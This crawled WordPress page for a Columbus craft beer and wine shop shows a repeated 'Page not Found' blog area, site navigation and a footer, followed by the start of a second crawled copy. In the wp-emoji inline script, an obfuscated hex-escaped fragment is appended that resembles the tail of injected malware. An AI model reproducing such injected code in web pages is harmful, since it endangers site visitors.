var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css/page/2/?ver=275a555f9fba1e4291ff3098b68865b1" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: http://cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1
body_size: 26732
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
